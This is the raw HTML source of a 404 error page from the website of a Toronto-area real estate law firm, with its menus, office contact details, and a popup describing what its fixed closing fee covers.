}
	.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-predefined .mkdf-lines {
  
    background-color: #ffffff!important;
   
}	
}

@media(max-width:767px){
	body > div.elementor.elementor-4533.elementor-location-footer > section.elementor-section.elementor-top-section.elementor-element.elementor-element-eca1bc2.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-25.elementor-top-column.elementor-element.elementor-element-f715932 > div > div.elementor-element.elementor-element-37d2c4b.elementor-widget.elementor-widget-image > div{
		text-align:center;
	}
}














		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="error404 theme-justicia justicia-core-1.3 woocommerce-no-js justicia child-child-ver-1.0.1 justicia-ver-1.5 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-in-grid mkdf-light-header mkdf-sticky-header-on-scroll-down-up mkdf-dropdown-animate-height mkdf-header-standard-extended mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-woocommerce-columns-3 mkdf-woo-small-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-fullscreen-search mkdf-search-fade wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-4182">

		<div data-elementor-type="header" data-elementor-id="4559" class="elementor elementor-4559 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-754fd09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754fd09" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0edd6e4" data-id="0edd6e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-35000fa elementor-widget elementor-widget-image" data-id="35000fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://theclosing.ca">
							<img width="200" height="88" src="https://theclosing.ca/wp-content/uploads/2022/07/LOGO.png" class="attachment-full size-full" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8cf1834" data-id="8cf1834" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c1abbd elementor-nav-menu__align-right elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6c1abbd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://theclosing.ca/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c1abbd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4883"><a href="https://theclosing.ca/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://theclosing.ca/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3870"><a href="#" class="elementor-item elementor-item-anchor">Real Estate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="https://theclosing.ca/sale/" class="elementor-sub-item">Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://theclosing.ca/purchase/" class="elementor-sub-item">Purchase</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5677"><a href="https://theclosing.ca/assignment/" class="elementor-sub-item">Assignment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://theclosing.ca/mortgage-refinance/" class="elementor-sub-item">Mortgage Refinance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5557"><a href="https://theclosing.ca/finance-calculator/" class="elementor-item">Cost Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4780"><a href="https://theclosing.ca/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-6c1abbd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4883"><a href="https://theclosing.ca/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://theclosing.ca/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3870"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Real Estate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="https://theclosing.ca/sale/" class="elementor-sub-item" tabindex="-1">Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://theclosing.ca/purchase/" class="elementor-sub-item" tabindex="-1">Purchase</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5677"><a href="https://theclosing.ca/assignment/" class="elementor-sub-item" tabindex="-1">Assignment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://theclosing.ca/mortgage-refinance/" class="elementor-sub-item" tabindex="-1">Mortgage Refinance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5557"><a href="https://theclosing.ca/finance-calculator/" class="elementor-item" tabindex="-1">Cost Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4780"><a href="https://theclosing.ca/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2de82ec" data-id="2de82ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a2752c elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="7a2752c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:1855-711-7555" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">1855.711.7555</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
						<div class="mkdf-page-not-found">
										
					<h1 class="mkdf-404-title">
						404					</h1>
					
					<h3 class="mkdf-404-subtitle">
						Page not found					</h3>
					
					<p class="mkdf-404-text">
						Oops! The page you are looking for does not exist. It might have been moved or deleted.					</p>
					
					<a itemprop="url" href="https://theclosing.ca/" target="_self"  class="mkdf-btn mkdf-btn-medium mkdf-btn-solid"  >    <span class="mkdf-btn-text">Back to home</span>    </a>				</div>
			</div>
		</div>
	</div>
</div>

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/';
</script>		<div data-elementor-type="footer" data-elementor-id="4533" class="elementor elementor-4533 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-eca1bc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eca1bc2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f715932" data-id="f715932" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37d2c4b elementor-widget elementor-widget-image" data-id="37d2c4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="88" src="https://theclosing.ca/wp-content/uploads/2022/07/LOGO.png" class="attachment-full size-full" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-37f6a93 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="37f6a93" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				TheClosing.ca is a real estate law firm based <br>in Toronto, Ontario. Our knowledgeable staff is <br>here to assist you with every part of your real <br>estate transaction.						</div>
				</div>
				<div class="elementor-element elementor-element-6bf6b36 elementor-hidden-desktop elementor-widget elementor-widget-text-editor" data-id="6bf6b36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							TheClosing.ca is a real estate law firm based in Toronto, Ontario. Our knowledgeable staff is here to assist you with every part of your real
estate transaction.						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-284ab0a" data-id="284ab0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c6964e elementor-widget elementor-widget-heading" data-id="5c6964e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Our Expertise</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2feb49e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2feb49e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://theclosing.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://theclosing.ca/sale/">

											<span class="elementor-icon-list-text">Sale</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theclosing.ca/purchase/">

											<span class="elementor-icon-list-text">Purchase</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theclosing.ca/mortgage-refinance/">

											<span class="elementor-icon-list-text">Refinance / Mortgage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theclosing.ca/assignment/">

											<span class="elementor-icon-list-text">Pre-Construction & Assignments</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-59aca1d" data-id="59aca1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ae86aed elementor-widget elementor-widget-heading" data-id="ae86aed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Service Areas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-545ce54 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="545ce54" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://theclosing.ca/real-estate-lawyer-toronto/">

											<span class="elementor-icon-list-text">Toronto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theclosing.ca/real-estate-lawyer-mississauga">

											<span class="elementor-icon-list-text">Mississauga</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theclosing.ca/real-estate-lawyer-brampton/">

											<span class="elementor-icon-list-text">Brampton</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theclosing.ca/real-estate-lawyer-vaughan">

											<span class="elementor-icon-list-text">Vaughan</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b11fa93" data-id="b11fa93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d3b6303 elementor-widget elementor-widget-heading" data-id="d3b6303" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Head Office</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5cc7127 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5cc7127" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">223-6200 Dixie Rd</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Mississauga, ON, L5T2E1</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:1844.978.8444">

											<span class="elementor-icon-list-text">Tel:1855.711.7555</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:289.275.1740">

											<span class="elementor-icon-list-text">Fax: 289.275.1740</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@theclosing.ca">

											<span class="elementor-icon-list-text">E-mail: info@theclosing.ca</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44bfd8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44bfd8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e718c3" data-id="4e718c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dcd14a6 elementor-widget elementor-widget-heading" data-id="dcd14a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2022 TheClosing.ca. All Rights Reserved</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9bd6718" data-id="9bd6718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dc8da31 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dc8da31" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3e3c451" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e03866d" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5406dc0" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-244c588" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		            <div class="brave_popup brave_popup--popup" id="brave_popup_3720" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_3720__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="703" data-height="600" data-open="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon" onclick="brave_close_popup('3720', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('3720', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--N1oA09ThI3EKYXfAzYw" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-N1oA09ThI3EKYXfAzYw__shapeSvg" fill="rgba(22,81,83, 1)" style="width:729px;height:62px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N1oA09ThI3EKYXfAzYx" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-N1oA09ThI3EKYXfAzYx__shapeSvg" fill="rgba(239,239,248, 1)" style="width:729px;height:62px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N1oA09ThI3EKYXfAzYy" class="brave_element brave_element--text  brave_element--text_advanced">
                  <div class="brave_element__wrap brave_element__wrap--has-scrollbar">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner"><ul style="font-size: medium; font-family: 'IBM Plex Sans', sans-serif; color: #555555;">
<li style="font-size: 16px;">All communications with your lawyer &amp; law clerk via phone and/or email</li>
<li style="font-size: 16px;">One in-person or virtual signing appointment</li>
<li style="font-size: 16px;">Review of the Agreement of Purchase &amp; Sale</li>
<li style="font-size: 16px;">Communication with the realtor&rsquo;s office for commission payments</li>
<li style="font-size: 16px;">Preparation of all legal closing documentation</li>
<li style="font-size: 16px;">Discharge of one mortgage (If Applicable)&nbsp;</li>
<li style="font-size: 16px;">All internal disbursements such as photocopies, faxes, couriers etc.</li>
<li style="font-size: 16px;">A stress-free closing day!</li>
</ul>
<p><span style="font-size: medium; font-family: 'IBM Plex Sans', sans-serif; color: #555555;">As with every law firm, disbursements are extra.&nbsp; In real estate transactions, these fees differ and depend on the type of transaction. These can include fees for title search, title insurance, deed registration, certified cheques and so forth.</span></p>
<p style="font-size: medium; font-family: 'IBM Plex Sans', sans-serif; color: #555555;">Nothing is due until the closing day itself.&nbsp; Disbursements and the lawyer fees are drawn from the closing proceeds (if selling) or from the down-payment cheque (if buying).<br /><br /><a href="../contact-us/">Contact us</a> for any questions or a detailed quote.&nbsp;</p></div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N1oA09ThI3EKYXfAzYz" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">What’s included in the fixed one-time fee?</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="320" data-scrollock="" data-height="480" data-open="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon" onclick="brave_close_popup('3720', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('3720', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--N1oA09ThI3EKYXfAzZ0" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-N1oA09ThI3EKYXfAzZ0__shapeSvg" fill="rgba(44,54,164, 1)" style="width:338px;height:47px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N1oA09U2R4j9y8BgBka" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
